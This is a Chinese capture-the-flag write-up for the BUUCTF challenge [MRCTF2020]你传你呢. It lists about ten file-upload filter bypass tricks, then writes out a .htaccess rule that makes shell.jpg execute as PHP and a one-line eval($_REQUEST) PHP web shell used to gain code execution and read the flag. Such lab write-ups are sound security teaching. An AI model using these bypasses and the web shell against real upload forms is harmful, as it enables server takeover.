进入页面

![BUUCTF闯关日记--[MRCTF2020]你传你呢(超详解)](https://imgs.yssmx.com/Uploads/2023/05/438525-1.png)

文件上传漏洞,因为有些人没看过我前面的文章我再把我的总结发一下

1、前端绕过,抓包修改后缀名,

2、文件内容绕过,用图片马,抓包修改后缀绕过

3、黑名单绕过,那么我们可以改成phtml抓包绕过

4、.htaccess绕过,只要有这个配置文件,并且内容为“AddType application/x-httpd-php .jpg(就是把所以jpg后缀的文件全都当作php文件来执行)”

5、大小写绕过,抓包后修改后缀为.PHp

7、空格绕过,抓包修改后缀,在后缀后面加上空格

8、点绕过,抓包修改后缀,在后缀后面加上点(删掉空格还可以. .或者 . )

9、文件流绕过,前提条件,必须是window的服务器,抓包修改后缀,并在后缀后面加上::$DATA,

10、双拼绕过,抓包修改后缀,并在把后缀改成pphphp,这样后端去掉php,还剩下个p和hp组合在一起,又是php

11、.user.ini配置文件绕过

思路要明确,不要做只会做题的做题机器,你要连接你的木马

而普通的jpg文件png文件不能连接你的木马

所以先试一试普通php文件(当然了要抓包绕过一下前端),把各种双写,大小写,空格绕过都试一遍,回显都是

![BUUCTF闯关日记--[MRCTF2020]你传你呢(超详解)](https://imgs.yssmx.com/Uploads/2023/05/438525-2.png)



只好从配置文件入手

上传你的.htaccess文件,内容是

文章来源地址https://www.toymoban.com/news/detail-438525.html

<FilesMatch "shell.jpg">

SetHandler application/x-httpd-php

</FilesMatch>上传的时候要注意改一个地方

![BUUCTF闯关日记--[MRCTF2020]你传你呢(超详解)](https://imgs.yssmx.com/Uploads/2023/05/438525-3.png)

可以发现上传成功

![BUUCTF闯关日记--[MRCTF2020]你传你呢(超详解)](https://imgs.yssmx.com/Uploads/2023/05/438525-4.png)

接下来就是我们的shell.jpg

内容是

<script language='php'>eval($_REQUEST[8]);</script>

不使用<?php eva($_REQUEST[8])?>系统很爱检测<?

然后上传我们的shell.jpg

![BUUCTF闯关日记--[MRCTF2020]你传你呢(超详解)](https://imgs.yssmx.com/Uploads/2023/05/438525-5.png)

成功.访问shell.jpg,有很多人不知道具体路径到底是什么,其实就是革除www/html

所以访问的地址就是4e2d98f5-f26c-4266-b655-de8ef2bea07f.node4.buuoj.cn:81/upload/eef153c3bd8cc752cf5c14881e095871/shell.jpg 可以看到回显是

![BUUCTF闯关日记--[MRCTF2020]你传你呢(超详解)](https://imgs.yssmx.com/Uploads/2023/05/438525-6.png)

没错,一片空白,很有希望了,因为他不再被当作jpg解析

试一下有没有连接成功,传入?8=phpinfo();

![BUUCTF闯关日记--[MRCTF2020]你传你呢(超详解)](https://imgs.yssmx.com/Uploads/2023/05/438525-7.png)

成功!可以去连接菜刀了成功拿到flag

![BUUCTF闯关日记--[MRCTF2020]你传你呢(超详解)](https://imgs.yssmx.com/Uploads/2023/05/438525-8.png)

flag在根目录,就是那个磁盘的第一层级

![BUUCTF闯关日记--[MRCTF2020]你传你呢(超详解)](https://imgs.yssmx.com/Uploads/2023/05/438525-9.png) flag{0a5ddaae-3ea7-413a-9744-e546c3815454}文章来源:https://www.toymoban.com/news/detail-438525.html

flag{0a5ddaae-3ea7-413a-9744-e546c3815454}文章来源:https://www.toymoban.com/news/detail-438525.html

到了这里,关于BUUCTF闯关日记--[MRCTF2020]你传你呢(超详解)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[系统安全] 五十二.DataCon竞赛 (1)2020年Coremail钓鱼邮件识别及分类详解](https://imgs.yssmx.com/Uploads/2024/02/639275-1.png)